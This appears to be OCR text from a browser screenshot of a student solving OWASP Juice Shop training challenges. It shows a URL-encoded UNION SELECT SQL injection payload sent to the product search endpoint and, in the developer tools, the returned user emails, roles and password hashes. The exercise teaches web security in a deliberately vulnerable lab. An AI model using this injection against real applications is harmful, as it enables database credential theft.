 miniature-winner-4jp7pwxqqvxjhwx-3000.app.github.dev/rest/products/search?q=none%27))%20UNION%20SELECT%20id,%20email,%20password,%20role,%20isActive,...
School
OWASP Juice Shop
rest/products/sear
0
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
X
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL
Injection.)
X
Search Results - rest/products/search?
q=none%27))%20UNION%20SELECT%20id,%20email,%20passwor
-
No results found
Try adjusting your search to find what you're
looking for.
Items per page: 12
0 of 0
Elements Console Sources Network Performance Memory Application Security
Keep log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
5,000 ms 10,000 ms 15,000 ms 20,000 ms 25,000 ms 30,000 ms 35,000 ms 40,000 ms 45,000 ms 50,000 ms 55,000 ms
Name
styles.css
search?q=none%27))%20UNI...
favicon.ico
socket.io/?EIO=4&transport=p...
socket.io/?EIO=4&transport=p...
socket.io/?EIO=4&transport=p...
socket.io/?EIO=4&transport=...
continue-code
103.js
socket.io/?EIO=4&transport=p...
socket.io/?EIO=4&transport=p...
Headers Payload Preview Response Initiator Timing Cookies
1 {
- "status": "success",
- "data": [
- {
- "id": 1,
- "name": "admin@juice-sh.op",
- "description": "0192023a7bbd73250516f069df18b500",
- "price": "admin",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 10:22:45.150 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 2,
- "name": "jim@juice-sh.op",
- "description": "e541ca7ecf72b8d1286474fc613e5e45",
- "price": "customer",
- "deluxePrice": 1,
- "image": "",
- "createdAt": "2026-11-20 10:22:45.151 +00:00",
- "updatedAt": null,
- "deletedAt": ""
- },
- {
- "id": 3,
- "name": "bender@juice-sh.op",
- "description": "0c36e517e3fa95aabf1bbffc6744a4ef",
11 requests 13.2 kB transferred {}